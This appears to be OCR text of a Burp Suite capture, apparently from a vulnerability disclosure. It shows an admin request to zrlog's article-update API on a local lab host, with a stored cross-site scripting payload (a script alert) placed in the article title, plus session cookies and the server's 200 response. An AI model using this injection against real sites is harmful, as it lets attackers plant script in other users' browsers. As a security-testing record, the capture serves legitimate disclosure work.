 53 http://192.168.56.1:8080 POST /zrlog/api/admin/article/create ✓ 200 583 JSON
54 http://192.168.56.1:8080 POST /zrlog/api/admin/article/update ✓ 200 583 JSON
Request
Pretty Raw Hex \n
1 POST /zrlog/api/admin/article/update HTTP/1.1
2 Host: 192.168.56.1:8080
3 Content-Length: 233
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.200
7 Content-Type: application/json
8 Origin: http://192.168.56.1:8080
9 Referer: http://192.168.56.1:8080/zrlog/admin/article/edit?id=4
10 Accept-Encoding: gzip, deflate
11 Cookie: JSESSIONID=D3234A792C81503560B6CC8AFEB3E65D; admin_token=
1#6B58356B72744D4B324371313353646A46636E566972396664524F4832624162706B4369
4C304A563146674470745A73316E78364C72536F6C6A63596167324E464C654134766F4A44
5034325563696B574C6A364D673D3D
12 Connection: close
13
14 {
"id":"4",
"content":"<p>3</p>\r\n",
"thumbnail":null,
"title":"<script>alert(123456)</script>",
"typeId":"1",
"alias":"3",
"mdContent":"3",
"canComment":true,
"keywords":null,
"digest":"3",
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: admin_token=
1#6B58356B72744D4B324371313353646A46636E56696D38645
596B4F6A31726834544E707673704F334E4467444C396130345
3270674D63637536474D4232773D3D; Max-Age=1200; Expir
02:40:19 GMT; Domain=192.168.56.1; Path=/
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: application/json;charset=utf-8
7 Date: Fri, 11 Aug 2023 02:20:19 GMT
8 Connection: close
9 Content-Length: 75
10
11 {
"thumbnail":null,
"digest":"3",
"alias":"3",
"id":4,
"message":null,
"error":0
}